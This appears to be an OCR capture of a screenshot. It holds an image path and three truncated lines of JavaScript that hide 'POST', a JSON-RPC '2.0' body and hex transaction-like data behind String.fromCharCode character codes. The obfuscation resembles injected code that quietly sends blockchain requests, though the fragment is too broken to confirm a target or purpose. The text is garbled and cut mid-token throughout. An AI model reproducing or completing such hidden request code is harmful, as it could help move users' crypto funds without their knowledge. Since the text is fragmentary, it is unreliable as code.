
ed [YTS]
mCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),m
0,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,5